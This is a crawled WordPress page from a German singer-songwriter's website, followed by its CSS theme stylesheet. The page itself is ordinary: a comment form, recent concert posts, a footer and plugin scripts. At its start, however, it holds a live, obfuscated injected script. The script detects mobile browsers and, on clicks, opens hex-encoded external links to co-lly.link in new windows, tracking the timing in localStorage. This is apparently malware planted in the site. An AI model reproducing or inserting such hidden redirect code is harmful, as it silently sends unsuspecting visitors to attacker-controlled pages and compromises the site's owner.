_0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016-07-30-muenchen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a14ec3c0d8825743cecd56e433c932a4" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-09-18-weiden/">2026-09-18 &#8211; Weiden</a>
											<span class="post-date">29. Oktober 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-05-07-ingolstadt/">2026-05-07 &#8211; Ingolstadt</a>
											<span class="post-date">21. Oktober 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-07-11-pva/">2026-07-11 &#8211; PVA</a>
											<span class="post-date">18. Oktober 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-05-pva/">2026-01-05 &#8211; PVA</a>
											<span class="post-date">13. Oktober 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-02-passau/">2026-10-02 &#8211; Passau</a>
											<span class="post-date">10. Oktober 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2095 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2025 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rockstar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css
body_size: 4635
content:
/*
Theme Name: ROCKSTAR
Theme URI: http://www.michael-dietmayr.de
Author: Werner Schmid
Author URI: http://www.webandhardware.de/
Description: Wordpress Theme für Michael Dietmayr, Sänger, Liedermacher, Songwriter und Comedian aus München. 
Version: 3.0
License: Copyright:  Werner Schmid
Tags: Rockstar, Old Style, Retro, Rock'n'Roll
*/


/* === BROWSER RESET === */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
html, button, input, select, textarea { font-family: sans-serif; }
body { margin: 0; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { padding: 5px  5px 5px 10px; margin: 5px 0;  border-left: #FFFFCC 10px solid; } 
blockquote:hover {-webkit-transition: background 50ms ease-in;
-moz-transition: background 1s ease-in;
-ms-transition: background 1s ease-in;
-o-transition: background 1s ease-in;
transition: background 1s ease-in;


background-color: rgba(20, 20, 20, 0.2);

}
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
p, pre { margin: 1em 0; }
code, kbd, pre, samp { font-family: monospace, serif; _font-family: 'courier new', monospace; font-size: 1em; }
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ''; content: none; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
dl, menu, ol, ul { /*  margin: 1em 0; */ }
dd { margin: 0 0 0 40px; }
menu, ol, ul { /* padding: 0 0 0 40px; */ }
nav ul, nav ol { list-style: none; list-style-image: none; }
nav ul, nav ul li { margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; }
button, html input[type="button"], input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }
button[disabled], input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }


/* === GENERAL FONT === */
html, body { font-family: 'Oranienbaum', serif; }	

/* === HEADINGS === */
h1, h2.category-heading { font-size: 2em; margin: 0 0 0.67em 0; background: url(img/background-h1.jpg) center center no-repeat; height: 70px; line-height: 70px; color: #FFFFCC; }
h2 { font-size: 1.5em; margin: 0 0 0.83em 0; }
h3 { font-size: 1.17em; margin: 1em 0; text-shadow: 0px 1px 1px #000; }
h4 { font-size: 1em; margin: 1.33em 0; }
h5 { font-size: 0.83em; margin: 1.67em 0; }
h6 { font-size: 0.75em; margin: 2.33em 0; }
h1, h2 { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
h3, h4, h5, h6 { color: #FFFFCC;  font-family: 'Lobster', cursive; text-align: left; }
h1 a, h2 a, h3 a { color: #FFFFCC; }
h1 a:hover, h2 a:hover, h3 a:hover { color: #FFDD88; }

/* === NAV === */ 
nav { color: #FFFFCC; text-shadow: 0px 1px 1px #000; font-family: 'Lobster', cursive; text-align: center; }
nav a { text-decoration: none; color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
nav a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === LINKS === */
a { color: #ffdd88; text-decoration: none; }
a:hover { color: #ffffcc; text-decoration: underline; }

/* === VARIOUS === */
.clr {width: 100%; height: 0; clear: both; display: block; }
.screenreadertext { position: absolute; left: -9999px; }
.placeholder { color: #999; }
.oversized { font-size:2em; }

/* === CONSTRUCT === */

body { background: url(img/background.jpg); }
#wrap { width: 960px; margin: 0 auto; }
#search { float: right; }
header#pageheader { clear: right; height: 170px; width: 960px; text-align: center; }
#mainnav-container { height: 40px;  width: 880px; background: url(img/background-nav.jpg) center center no-repeat; padding: 0 40px; }
#slider { width: 960px; height: 320px; margin: 20px 0; clear: both; }
#top-img img { margin: 20px 0; width: 960px; height: 360px; border-radius: 10px; -webkit-box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); box-shadow:  0px 0px 5px 5px rgba(20, 20, 20, 0.5); }

/* CONTENT */ 
#content { font-size: 1.1em; float: left; width: 960px; height: auto; }
#content-left { width: 640px; height: auto; float: left; background: url(img/content-divider.png) top right no-repeat; }
#content-left-inner { clear: both; padding: 0 40px 20px 0; color: #FFFFCC; min-height: 500px; }
#content-right { margin-left: 0px; width: 320px; float: left; }
#content-right-inner { clear: both; margin: 0 10px 10px 10px; }

/* FOOTER */ 
footer#pagefooter { clear: left; width: 100%; height: auto; margin: 20px 0; }
#footer-nav { background: url(img/background-footer-left.png) left center no-repeat; height: 50px; }
#logo-container-klein { background: url(img/michael-dietmayr-logo-klein.png) center center no-repeat; height: 50px; }
#copyright-container { font-size: 0.95em; color: #FFFFCC; margin-top: 20px; text-align: center; letter-spacing: 1px; text-shadow: 0px 1px 5px #000; }
#copyright-container a { border-right: #ffffcc 1px solid; border-left: #ffffcc 1px solid; padding: 0 5px; text-decoration: none; }
#kreativ-schmied { float: right; }
#kreativ-schmied-img { border-radius: 5px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); }
#kreativ-schmied-img:hover { -o-transform: rotate(360deg); -o-transition-duration: 2s; -webkit-transform: rotate(360deg); -webkit-transition-duration: 2s; -ms-transform: rotate(360deg); -ms-transition-duration: 2s; transform: rotate(360deg); transition-duration: 2s; }

/* === CONTENT === */
.article-content { padding: 0 20px 20px 20px; line-height: 1.5em; }
.article-content h2 { text-align: left; }
.article-content img { max-width: 560px; }

#content-right h2 { background: url(img/background-h2-right.jpg) center center no-repeat; height: 70px; line-height: 70px; }
#content-right ul, #content-right ul li { list-style: none; }
#content-right ul li { display: block; margin-bottom: 5px; }
#content-right ul li a { border-left: #ffdd88 10px solid; padding: 0 0 0 10px; margin-bottom: 5px; text-decoration: none; }
#content-right ul li a:hover { color: #FFFFCC; border-left: #FFFFCC 10px solid; }
.catspan, .cat-item, .post-date { color: #FFFFCC;  }
.post-date:before { content: ' » '; }
/* single.php */
#content-single { color: #FFFFCC; font-size: 1.15em; line-height: 1.5em; margin-top: 20px; }

/* featured */
.sticky-article { margin: 20px 0; padding: 20px 0; font-size: 1.2em; border-top: #FFFFCC 1px dotted; border-bottom: #FFFFCC 1px dotted; }
.sticky-heading { background: none; font-size: 2em; text-align: left; }
.sticky-heading, .sticky-heading a { }
.sticky-content { color: #FFFFCC; font-size: 1.2em; }
.sticky-image { float: left; margin: 0 20px 0 0; }
.sticky-image img { border-radius: 10px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0);  }
.sticky-content a {  }
.sticky-content a:hover { text-decoration: underline; }

/* === GENERAL STYLES === */
.alignleft { float: left; margin: 0 20px 20px 0; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.alignright { float: right; margin: 0 0 20px 20px; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }
.aligncenter { clear: both;  margin: 0 auto; -webkit-box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); box-shadow:  0px 0px 10px 0px rgba(20, 20, 20, 1.0); border-radius: 5px; }

/* === MAINNAV === */
#mainnav { font-size: 1.4em; line-height: 40px; }
#mainnav ul { list-style: none; list-style-image: none; }
#mainnav ul li { display: block; float: left; position: relative; text-align: center; }
#mainnav ul li a { height: 40px; display: block; line-height: 40px; padding: 0 15px; border-right: 2px dotted #7b3131; }

#mainnav ul li ul { position: absolute; left: -9999px; }
#mainnav ul li ul li { display: block; clear: left; min-width: 100%; background: url(img/background-subnav.jpg) center center; z-index: 110;  }
#mainnav ul li:hover ul  { position: absolute; left: auto; top: auto;  min-width: 100%;}

#mainnav ul li ul li a { border: 0px none; }
#mainnav ul li:hover ul li a { }
#mainnav ul li ul li:last-child { border-radius: 0px 0px 10px 10px; }
#mainnav ul li:nth-child(5) { margin-left: 220px; }
#mainnav ul li:nth-child(5) a { border-left: 2px dotted #7b3131; }
#mainnav ul li:nth-child(5) ul li {width: 200%; }
#mainnav ul li:nth-child(5) ul li a { margin-left: inherit; border-left: none; }

#mainnav ul li.current-menu-item a { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }
#mainnav ul li.current-menu-item ul li a { color: #7b3131; text-shadow: 0px 1px 1px #FFFFCC; }
#mainnav ul li.current-menu-item ul li a:hover { color: #FFFFCC; text-shadow: 0px 1px 1px #000; }

/* === FOOTERNAV === */
#footernav { font-size: 1em; line-height: 50px; } 
#footernav ul { list-style: none; list-style-image: none; float: right; }
#footernav ul li { display: block; float: left; position: relative; text-align: center; margin-left: 40px;  }
